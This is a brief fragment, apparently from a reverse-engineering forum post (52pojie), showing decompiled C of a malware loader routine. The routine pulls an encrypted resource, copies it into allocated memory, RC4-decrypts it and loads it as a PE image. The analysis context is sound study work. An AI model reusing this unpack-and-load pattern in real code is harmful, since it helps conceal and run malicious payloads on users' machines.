 int DeccodeResource()
{
HRSRC v0; // eax
HGLOBAL v1; // esi
HMODULE v2; // eax
LPVOID (__stdcall *LockResource)(HGLOBAL); // eax
LPVOID v4; // ebx
LPVOID v5; // eax
v0 = FindResourceW(0, (LPCWSTR)0xA055, L"FSKLJDHFUISDOJGOISDHGIOKDSHUGIJSDOI");
v1 = LoadResource(0, v0);
v2 = LoadLibraryA("Kernel32.dll");
LockResource = (LPVOID (__stdcall *)(HGLOBAL))GetProcAddress(v2, "LockResource");
v4 = LockResource(v1);
v5 = VirtualAlloc(0, 0x7E00u, 0x3000u, 4u);
dword_40C6C4 = (int)v5;
if ( v5 )
{
RtlMoveMemory(v5, v4, 32256);
if ( *(_BYTE *)dword_40C6C4 != 83 )
RC4DecodeFile();
}
return LoadPE();
}
吾爱破解论坛
www.52pojie.cn